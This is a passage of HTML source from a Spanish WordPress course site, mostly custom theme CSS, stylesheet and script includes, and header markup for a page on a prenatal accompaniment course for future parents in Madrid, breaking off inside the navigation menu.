.qode-cl-filter-holder .qode-course-items-counter{
font-size: 15px;
font-family: Poppins, sans-serif;
color: #707070;
}

.qode-cl-filter-holder .qode-course-layout-filter span:first-child{
font-size: 22px;
}

.qode-cl-filter-holder .qode-course-layout-filter span:last-child{
font-size: 18px;
position: relative;
top: -1px;
}

.qode-cl-filter-holder .qode-course-items-order .select2-container--default .select2-selection--single{
border-radius: 0;
background-color: #fff;
border-color: #fff;
color: #707070;
font-family: Poppins;
font-size: 15px;
}

.select2-container--default{
width: 235px !important;
}

.select2-container--default .select2-results>.select2-results__options{
color: #707070;
font-family: Poppins;
font-size: 15px;
padding-left: 20px;
}

.select2-container--default .select2-dropdown{
border: none;
}

aside .qode-course-categories-list .qode-course-categories-list-title a{
color: #000;
font-size: 16px;
font-weight: 500;
}

aside .qode-course-categories-list li{
margin: 0;
}

aside .qode-course-categories-list li h5{
margin: 0 0 4px;
}

.qode-sidebar-cf {
text-align: center;
padding: 42px 30px 12px;
background-color: #fff;
}

aside .qode-sidebar-cf h5{
margin: 0 0 0px;
}

.qode-cf-hodler {
margin: 23px 0 0;
}

.qode-instructor-single-holder .qode-instructor-single-outer .qode-instructor-single-info-holder .qode-ts-info-holder .qode-social .qode_icon_shortcode a:hover span{
color: #ffbd2f !important;
}

.qode-course-list-holder article .qode-cl-item-inner, .qode-course-list-holder article .qode-cl-item-inner{
box-shadow: none;
}

.qode-instructor-single-holder .qode-instructor-single-outer .qode-instructor-single-info-holder .qode-ts-content-holder .qode-tabs .qode-tab-container{
box-shadow: none;
}


@media only screen and (max-width: 1280px){
.qode-course-single-holder .qode-course-basic-info-wrapper .qode-grid-row .qode-grid-col-5{
width: 41.66667%;
}

.qode-course-single-holder .qode-course-basic-info-wrapper .qode-grid-row .qode-grid-col-3{
width: 25%;
}

.qode-course-single-holder .qode-course-basic-info-wrapper .qode-grid-row .qode-grid-col-4{
width: 33.33333%;
}
}

@media only screen and (max-width: 1024px){
.qode-course-single-holder .qode-course-basic-info-wrapper .qode-grid-row .qode-grid-col-3, .qode-course-single-holder .qode-course-basic-info-wrapper .qode-grid-row .qode-grid-col-9{
float: left;
}
}

@media only screen and (max-width: 600px){
.qode-course-single-holder .qode-course-basic-info-wrapper .qode-grid-row .qode-grid-col-3, .qode-course-single-holder .qode-course-basic-info-wrapper .qode-grid-row .qode-grid-col-9, .qode-course-single-holder .qode-course-basic-info-wrapper .qode-grid-row .qode-grid-col-3, .qode-course-single-holder .qode-course-basic-info-wrapper .qode-grid-row .qode-grid-col-5, .qode-course-single-holder .qode-course-basic-info-wrapper .qode-grid-row .qode-grid-col-4{
width: 100%;
float: none;
}

.qode-course-single-holder .qode-course-basic-info-wrapper .qode-grid-row .qode-grid-col-3{
margin-top: 30px;
}
}

@media only screen and (max-width: 600px){
.qode-course-single-holder .qode-course-tabs-wrapper .qode-tabs-nav li:first-child a{
padding-left: 33px
}
}

.qode-instructor.info-bellow .qode-instructor-image img{
border-radius: 0;
margin: 0 0 14px;
}

.qode-instructor.info-bellow .qode-instructor-image a, .qode-instructor.info-bellow .qode-instructor-image{
border: none;
box-shadow: none;
overflow: visible;
}

.qode-instructor.info-bellow .qode-instructor-name{
margin-bottom: 6px;
}

.qode-instructor.info-bellow .qode-instructor-text{
margin-top: 15px;
}

.qode-instructor.info-bellow .qode-instructor-social-holder-between .qode_icon_shortcode a{
font-size: 14px;
background-color: transparent;
border: none;
}

.qode-instructor.info-bellow .qode-instructor-social-holder-between .qode_icon_shortcode a:hover{
background-color: transparent
}

.qode-instructor.info-bellow .qode-instructor-social-holder-between .qode_icon_shortcode a span{
color: #000;
}

.qode-instructor.info-bellow .qode-instructor-social-holder-between .qode_icon_shortcode a:hover span{
color: #ffbe30;
}

.side_menu_button .qode-side-menu-button-svg svg path, .side_menu_button .qode-side-menu-button-svg svg>*{
stroke: none;
}

.side_menu_button .qode-side-menu-button-svg svg{
position: relative;
top: 5px;
}


@media only screen and (max-width: 600px){
.qode-course-single-holder .qode-course-single-type{
margin: 15px 0 0;
display: inline-block;
padding: 0px 12px;
}
}

.qode-instructor.info-bellow .qode-instructor-social-holder-between .qode_icon_shortcode a{
box-shadow: none;
}

.qode-course-single-holder .qode-course-tabs-wrapper .qode-course-members .qode-course-member-item>span.qode-course-member-description{
    text-align: left;
}



.archive .qode-course-list-holder{
    padding: 107px 0;
}


.qode-instructor.info-bellow .qode-instructor-image a:hover{
box-shadow: none
}

.qode-course-list-holder.qode-cl-standard article:hover .qode-cl-item-inner{
box-shadow: 5px 7px 10px 0 #d9eee61a;
}

.qode-course-list-holder.qode-cl-standard article .qode-cli-text-holder .qode-cli-top-info .qode-cli-title{
padding: 0
}

.qode-cl-filter-holder{
margin: 0 0 16px;
}

.qode-course-list-holder.qode-cl-standard article .qode-cli-text-holder .qode-cli-excerpt{
margin-right: 20px;
}

.qode-course-list-holder.qode-cl-minimal article .qode-cli-text{
vertical-align: middle;
}



.qode-course-single-holder .qode-course-basic-info-wrapper .qode-course-categories, .qode-course-single-holder .qode-course-basic-info-wrapper .qode-course-reviews{
position: relative;
}

.qode-course-single-holder .qode-course-basic-info-wrapper .qode-course-categories:before, .qode-course-single-holder .qode-course-basic-info-wrapper .qode-course-reviews:before{
content: '';
position: absolute;
width: 1px;
height: 52px;
background-color: #ebebeb;
left: 0;
top: 13px;
}

@media only screen and (max-width: 600px){
.qode-course-single-holder .qode-course-basic-info-wrapper .qode-course-categories:before, .qode-course-single-holder .qode-course-basic-info-wrapper .qode-course-reviews:before{
display: none;
}
}
}

.qode-course-single-holder .qode-course-basic-info-wrapper .qode-course-category, .qode-course-single-holder .qode-course-basic-info-wrapper .qode-instructor-name, .qode-course-single-holder .qode-course-basic-info-wrapper .qode-post-info-comments{
font-weight: 400;
}

.qode-course-features-holder .qode-course-features li{
padding: 3px 0;
}

.qode-course-single-holder .qode-course-basic-info-wrapper .qode-course-category, .qode-course-single-holder .qode-course-basic-info-wrapper .qode-instructor-name, .qode-course-single-holder .qode-course-basic-info-wrapper .qode-post-info-comments{
font-weight: 400;
}

.qode-course-features-holder .qode-course-features li{
padding: 3px 0;
}

.qode-instructor.simple .qode-instructor-inner, .qode-instructor.simple .qode-instructor-inner:hover{
box-shadow: none;
}

.q_accordion_holder.accordion.without_icon .ui-accordion-header span.tab-title{
letter-spacing: 0;
}

.qode-course-single-holder .qode-course-tabs-wrapper .qode-course-members .qode-course-members-items{
border: none
}


.qode-instructor-single-holder .qode-instructor-single-outer .qode-instructor-single-info-holder .qode-ts-info-holder .qode-title{
font-size: 12px;
letter-spacing: 0.1em;
margin-bottom: 8px;
}

.qode-instructor-single-holder .qode-instructor-single-outer .qode-instructor-single-info-holder .qode-ts-content-holder .qode-tabs .qode-tabs-nav li a{
padding-top: 0;
}

span.qode-course-member-author-title {
    color: #000000;
}

.qode-instructor-list-holder.qode-normal-space .qode-outer-space .qode-item-space{
margin: 0 0 45px;
}

.qode-instructor.info-bellow .qode-instructor-name a:hover{
color: #000;
}


.qode-course-list-holder.qode-cl-standard article .qode-cli-text-holder .qode-cli-top-info {
    padding: 38px 35px 0px;
}

.qode-normal-space .qode-outer-space .qode-item-space {
    margin: 0 0 28px;
}

.qode_pricing_tables .q_price_table:first-child .price_in_table .value, .qode_pricing_tables .q_price_table:first-child .price_in_table .price, .qode_pricing_tables .q_price_table:first-child .price_in_table .mark{
color: #28ac75;
}

.qode_pricing_tables .q_price_table:last-child .price_in_table .value, .qode_pricing_tables .q_price_table:last-child .price_in_table .price, .qode_pricing_tables .q_price_table:last-child .price_in_table .mark{
color: #f15b4e;
}

.price_button .qbutton{
background-color: #fea9ae;
}

.price_button .qbutton:hover{
background-color: #86dee2;
}

.qode-course-list-holder.qode-cl-standard article .qode-cli-text-holder .qode-cli-bottom-info .qode-cli-category.qode-cli-category-with-color{
color: #fff;
}


.qode-course-list-holder.qode-cl-standard article .qode-cli-text-holder .qode-cli-top-info .qode-ci-price-holder .qode-ci-price-free{
    display: inline-block;
    color: #fff;
    background-color: #ffbe30;
    border-radius: 50%;
    width: 60px;
    height: 60px;
    line-height: 60px;
    font-size: 16px;
    font-family: 'Work Sans', sans-serif;
    padding: 0;
    text-align: center;
}

.qode-course-list-holder.qode-cl-standard article .qode-cli-text-holder .qode-cli-bottom-info, .qode-course-list-holder.qode-cl-standard article .qode-cli-text-holder .qode-cli-text-wrapper, .qode-instructor.simple .qode-instructor-inner, .qode-course-table-holder tbody tr{
    border: none;
}

.header_bottom_right_widget_holder{
    padding-right: 0;
}

.qode-membership-dashboard-content-holder .qode-lms-profile-courses-holder .qode-profile-course-status a {
  
font-size: 42px;
    color: #be8644;
text-decoration: underline;
}


/* Style form register/login */
.qode-login-register-content ul li a {
    display: block;
    color: #be8644 !important;
    font-size: 16px;
    line-height: inherit;
    font-weight: 600
}

.qode-login-register-content.qode-user-not-logged-in .qode-login-content-inner, .qode-login-register-content.qode-user-not-logged-in .qode-register-content-inner, .qode-login-register-content.qode-user-not-logged-in .qode-reset-pass-content-inner {
  padding-left: 35px !important;
  padding-right: 35px !important;
}

/* Style Page Entrevista */
.entrevistas-style.left.q_tabs.vertical {
  font-family: 'Jost' !important;
}
.elementor-button {
  background-color: #2F1D0F !important;
}
.entrevistas-style.q_tabs.vertical.left .tabs-nav li.active a, .entrevistas-style.q_tabs.vertical.left .tabs-nav li:hover a {
  border-right: 6px solid #EEE8E2 !important;
}

.podcast-style.left.q_tabs.vertical {
  font-family: 'Jost' !important;
}
.q_tabs.podcast-style.vertical.left .tabs-nav li a {
    color: #EEE8E2;
}
.podcast-style.q_tabs.vertical.left .tabs-nav li.active a, .podcast-style.q_tabs.vertical.left .tabs-nav li:hover a {
  border-right: 6px solid #D2C0A3!important;
}
.podcast-style.q_tabs.vertical.left .tabs-nav li.active a {
    color: #EEE8E2 !important;
    background-color: #BE8644 !important;
}
.podcast-style.q_tabs.podcast-style.vertical.left .tabs-nav li a {
  color: #BE8644;
}

/* Menu change color active tab */
nav.main_menu > ul > li > a:before {
    background-color: #BE8644 !important;
}

/* style courses price */

.qode-course-list-holder.qode-cl-standard article .qode-cli-text-holder .qode-cli-top-info .qode-ci-price-holder .qode-ci-price-value {
  background-color: #BE8644 !important;
  line-height: 26px !important;
  height: 35px !important;
  width: auto !important;
  padding: 5px 22px !important;
  border-radius: 10% !important;
  font-family: 'Jost', sans-serif !important;
  font-size: 18px !important;
}

.qode-course-list-holder article .qode-cli-text .qode-cli-title a {
  color: #BE8644 !important;
  font-family: 'Jost' !important;
  font-size: 24px !important;
  line-height: 24.2px !important;
}

.qode-course-list-holder.qode-cl-standard article .qode-cli-text-holder .qode-cli-top-info .qode-instructor-name {
  color: #D2C0A3 !important;
  font-family: 'Jost' !important;
  font-size: 14px !important;
  line-height: 26px !important;
}

.qode-course-list-holder.qode-cl-standard article .qode-cli-text-holder .qode-cli-excerpt {
  color: #2F1D0F !important;
  font-family: 'Jost' !important;
  font-size: 17px !important;
  line-height: 28px !important;
}

.qode-course-list-holder.qode-cl-standard article .qode-cli-text-holder .qode-cli-bottom-info .qode-cli-category {
  color: #D2C0A3 !important;
  font-family: 'Jost' !important;
  font-size: 14px !important;
  line-height: 26px !important;
}

/* responsive mobile login panel*/
@media only screen and (max-width: 600px) {
.qode-login-register-content {
    width: 300px !important;
}
.qode-login-register-content ul li a {
    font-size: 12px !important;
}
.qode-login-register-content .qode-lost-pass-remember-holder .qode-login-action-btn {
    font-size: 8px !important;
}
.qode-login-register-content .qode-lost-pass-remember-holder .qode-login-remember>* {
    font-size: 9px !important;
}
}

.members_tab {
    display:none;
}

/* cursos */
.title.title_size_large.position_left.has_background {
    background-size: cover !important;
}

.elementor-widget-container p a span{
    font-family: 'Jost' !important;
}


/* caracteristicas cursos */
.qode-course-single-holder .qode-course-single-type {
    background-color: #BE8644 !important;
}
.widget.qode-course-features-widget,
.widget.qode-course-features-widget span,
.widget.qode-course-features-widget h5{
    color: #BE8644 !important;
    font-weight: 400 !important;
    font-family: Jost,sans-serif !important;
}

.widget.qode-course-list-widget h5 {
    color: #BE8644 !important;
    font-weight: 400 !important;
    font-family: Jost,sans-serif !important;
}

.qode-cl-inner.qode-outer-space.clearfix h5 a {
    color: #2F1D0F !important;
    font-weight: 400 !important;
    font-size: 16px !important;
    font-family: Jost,sans-serif !important;
}

.qode-course-content-title {
    font-family: Jost,sans-serif !important;
    font-size: 24px !important;
    font-weight: 400 !important;
}

.footer_col2 .qode-course-list-holder .qode-cl-item .qode-cli-text-holder .qode-cli-title a {
    color: #FFFFFF!important;
    font-size: 18px !important;
    line-height: 20px !important;
    font-weight: 400 !important;
}

#text-7 h5 {
    font-family: Jost,sans-serif !important;
    color: #DDD0BE !important;
    letter-spacing: 3px;
}

.qode-cli-text .qode-instructor-name {
    font-family: Jost,sans-serif !important;
    color: #DDD0BE !important;
}

#text-8 h5 {
    font-family: Jost,sans-serif !important;
    color: #DDD0BE !important;
    letter-spacing: 3px;
}

#text-6 h5 {
    font-family: Jost,sans-serif !important;
    color: #DDD0BE !important;
    letter-spacing: 3px;
}


@media only screen and (min-width: 1024px) {
    .three_columns>.column2>.column_inner {
        padding: 0 80px 0 80px !important;
    }
}

h3.qode-course-single-title {
    font-size: 48px!important;
}

.qode-course-list-holder.qode-cl-standard article .qode-cli-text-holder .qode-cli-top-info .qode-ci-price-holder .qode-ci-price-free {
    border-radius: 5px !important;
    background-color: #BE8644 !important;
}
</style>
<link rel='stylesheet' id='bridge-core-dashboard-style-css' href='https://audreychesneau.com/wp-content/plugins/bridge-core/modules/core-dashboard/assets/css/core-dashboard.min.css?ver=6.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://audreychesneau.com/wp-content/plugins/qi-addons-for-elementor/assets/plugins/swiper/8.4.5/swiper.min.css?ver=6.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://audreychesneau.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.31.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://audreychesneau.com/wp-content/uploads/elementor/css/custom-frontend.min.css?ver=1729232304' type='text/css' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='https://audreychesneau.com/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=3.24.7' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-7-css' href='https://audreychesneau.com/wp-content/uploads/elementor/css/post-7.css?ver=1729232330' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://audreychesneau.com/wp-content/uploads/elementor/css/global.css?ver=1729232330' type='text/css' media='all' />
<link rel='stylesheet' id='widget-text-editor-css' href='https://audreychesneau.com/wp-content/plugins/elementor/assets/css/widget-text-editor.min.css?ver=3.24.7' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://audreychesneau.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://audreychesneau.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://audreychesneau.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://audreychesneau.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://audreychesneau.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.24.7' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://audreychesneau.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.24.7' type='text/css' media='all' />
<link rel='stylesheet' id='e-animation-lightSpeedIn-css' href='https://audreychesneau.com/wp-content/plugins/elementor/assets/lib/animations/styles/lightSpeedIn.min.css?ver=3.24.7' type='text/css' media='all' />
<link rel='stylesheet' id='e-animation-fadeInDown-css' href='https://audreychesneau.com/wp-content/plugins/elementor/assets/lib/animations/styles/fadeInDown.min.css?ver=3.24.7' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-174-css' href='https://audreychesneau.com/wp-content/uploads/elementor/css/post-174.css?ver=1732523080' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CJost%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap&#038;ver=6.6.2' type='text/css' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type="text/javascript" id="cookie-notice-front-js-before">
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/audreychesneau.com\/wp-admin\/admin-ajax.php","nonce":"9727e86423","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":false,"revokeCookies":false,"revokeCookiesOpt":"automatic"};
/* ]]> */
</script>
<script type="text/javascript" src="https://audreychesneau.com/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.4.18" id="cookie-notice-front-js"></script>
<script type="text/javascript" src="https://audreychesneau.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://audreychesneau.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://apis.google.com/js/platform.js" id="qode_membership_google_plus_api-js"></script>
<script type="text/javascript" src="https://audreychesneau.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.3.5" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrito","cart_url":"https:\/\/audreychesneau.com\/carrito\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://audreychesneau.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.3.5" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://audreychesneau.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.3.5" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://audreychesneau.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.3.5" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://audreychesneau.com/wp-content/plugins/woocommerce/assets/js/select2/select2.full.min.js?ver=4.0.3-wc.9.3.5" id="select2-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://audreychesneau.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://audreychesneau.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.2" />
<meta name="generator" content="WooCommerce 9.3.5" />
<link rel="canonical" href="https://audreychesneau.com/course/acompanamiento-de-futuros-padres-en-madrid/" />
<link rel='shortlink' href='https://audreychesneau.com/?p=174' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://audreychesneau.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Faudreychesneau.com%2Fcourse%2Facompanamiento-de-futuros-padres-en-madrid%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://audreychesneau.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Faudreychesneau.com%2Fcourse%2Facompanamiento-de-futuros-padres-en-madrid%2F&#038;format=xml" />
<meta http-equiv="Content-Security-Policy" content="frame-src &#039;self&#039; &#039;unsafe-inline&#039; data: blob: https://www.2e-bureau.com/ *; frame-ancestors &#039;self&#039; *;">	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.24.7; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by Slider Revolution 6.7.18 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<style id='wp-fonts-local' type='text/css'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://audreychesneau.com/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://audreychesneau.com/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
</head>

<body class="course-template-default single single-course postid-174 theme-bridge bridge-core-3.2.0 cookies-not-set qi-blocks-1.3.3 qodef-gutenberg--no-touch qode-lms-3.1.1 qode-social-login-2.0.5 qode-membership-navigation-over-title woocommerce-no-js qodef-qi--no-touch qi-addons-for-elementor-1.8.1  qode_grid_1300 footer_responsive_adv qode_disabled_responsive_button_padding_change columns-3 qode-theme-ver-30.7 qode-theme-bridge elementor-default elementor-kit-7 elementor-page elementor-page-174" itemscope itemtype="http://schema.org/WebPage">




<div class="wrapper">
	<div class="wrapper_inner">

    
		<!-- Google Analytics start -->
				<!-- Google Analytics end -->

		<div class="qode-course-popup">
	<div class="qode-course-popup-inner">
		<div class="qode-grid-row">
			<div class="qode-grid-col-8">
				<div class="qode-course-item-preloader qode-hide">
					<i class="fa fa-spinner fa-spin" aria-hidden="true"></i>
				</div>
				<div class="qode-popup-heading">
					<h5 class="qode-course-popup-title">Acompañamiento de futuros padres en Madrid (Pack NORMAL)</h5>
					<span class="qode-course-popup-close"><i class="icon_close"></i></span>
				</div>
				<div class="qode-popup-content">
				
				</div>
			</div>
			<div class="qode-grid-col-4">
				<div class="qode-popup-info-wrapper">
					<div class="qode-lms-search-holder">
						<div class="qode-lms-search-field-wrapper">
							<input class="qode-lms-search-field" value="" placeholder="Buscar Cursos">
							<i class="qode-search-icon fa fa-search" aria-hidden="true"></i>
							<i class="qode-search-loading fa fa-spinner fa-spin qode-hidden" aria-hidden="true"></i>
						</div>
						<div class="qode-lms-search-results"></div>
					</div>
									</div>
			</div>
		</div>
	</div>
</div>

	<header class="has_woocommerce_dropdown  scroll_header_top_area  stick scrolled_not_transparent page_header">
	<div class="header_inner clearfix">
				<div class="header_top_bottom_holder">
			
			<div class="header_bottom clearfix" style=' background-color:rgba(255, 255, 255, 1);' >
											<div class="header_inner_left">
																	<div class="mobile_menu_button">
		<span>
			<i class="qode_icon_font_awesome fa fa-bars " ></i>		</span>
	</div>
								<div class="logo_wrapper" >
	<div class="q_logo">
		<a itemprop="url" href="https://audreychesneau.com/" >
             <img itemprop="image" class="normal" src="https://audreychesneau.com/wp-content/uploads/2023/09/logo-nav-bar.png" alt="Logo"> 			 <img itemprop="image" class="light" src="https://audreychesneau.com/wp-content/uploads/2023/09/logo-nav-bar.png" alt="Logo"/> 			 <img itemprop="image" class="dark" src="https://audreychesneau.com/wp-content/uploads/2023/09/logo-nav-bar.png" alt="Logo"/> 			 <img itemprop="image" class="sticky" src="https://audreychesneau.com/wp-content/uploads/2023/09/logo-nav-bar.png" alt="Logo"/> 			 <img itemprop="image" class="mobile" src="https://audreychesneau.com/wp-content/uploads/2023/09/logo-nav-bar.png" alt="Logo"/> 					</a>
	</div>
	</div>															</div>
															<div class="header_inner_right">
									<div class="side_menu_button_wrapper right">
																						<div class="shopping_cart_outer">
			<div class="shopping_cart_inner">
				<div class="shopping_cart_header">
					<a class="header_cart cart_icon" href="https://audreychesneau.com/carrito/">
												<span class="header_cart_span">0</span>
					</a>
					<div class="shopping_cart_dropdown">
						<div class="shopping_cart_dropdown_inner">
															<ul class="cart_list product_list_widget">
																			<li>No products in the cart.</li>
																	</ul>
						</div>
			            <a itemprop="url" href="https://audreychesneau.com/carrito/" class="qbutton white view-cart">Cart <i class="fa fa-shopping-cart"></i></a>
						<span class="total">Total:<span><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>0,00</bdi></span></span></span>
					</div>
				</div>
			</div>
		</div>
											<div class="side_menu_button">
																																	
										</div>
									</div>
								</div>
							
							
							<nav class="main_menu drop_down right">
								<ul id="menu-menu" class=""><li id="nav-menu-item-2102" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home  narrow"><a href="https://audreychesneau.com/" class=""><i class="menu_icon blank fa"></i><span>Inicio</span><span class="plus"></span></a></li>
<li id="nav-menu-item-1975" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://audreychesneau.com/sobre-mi/" class=""><i class="menu_icon blank fa"></i><span>Sobre Mí</span><span class="plus"></span></a></li>
<li id="nav-menu-item-2179" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://audreychesneau.com/entrevista/" class=""><i class="menu_icon blank fa"></i><span>Entrevista</span><span class="plus"></span></a></li>
<li id="nav-menu-item-2277" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub narrow"><a href="#" class=""><i class="menu_icon blank fa"></i><span>Servicios</span><span class="plus"></span></a>
<div class="second"><div class="inner"><ul>
